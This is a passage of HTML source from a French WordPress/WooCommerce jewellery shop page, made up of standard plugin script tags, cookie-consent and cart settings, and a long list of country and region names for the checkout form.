        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/venobox/jquery.venobox.js?ver=62987595be9a37300668eb0b386317a8" id="venobox_api-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/vimeo/vimeo_player.js?ver=1.13.0" id="vimeo-api-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/soundcloud/soundcloud.js?ver=1.13.0" id="soundcloud-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/videojs/video.js?ver=1.13.0" id="videojs-js"></script>
<script type="text/javascript" id="ywcfav_content_manager-js-extra">
/* <![CDATA[ */
var ywcfav_args = {"product_gallery_trigger_class":".image-tools .zoom-button","current_slide_active_class":".is-selected","autoplay":"no"};
//# sourceURL=ywcfav_content_manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_content_manager.min.js?ver=1.13.0" id="ywcfav_content_manager-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//js/lib/owl/owl.carousel.min.js?ver=1.13.0" id="ywcfav_owl_carousel-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_slider.min.js?ver=1.13.0" id="ywcfav_slider-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"64","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://orusbijoux.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu","css_file":"https://orusbijoux.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=64","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://orusbijoux.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://orusbijoux.fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies de marketing et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765992665" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13ef4417493e9b680aa1857039982266","fragment_name":"wc_fragments_13ef4417493e9b680aa1857039982266","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/wp-util.min.js?ver=62987595be9a37300668eb0b386317a8" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","gt_translate_keys":["i18n_no_matching_variations_text","i18n_make_a_selection_text","i18n_unavailable_text"]};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La 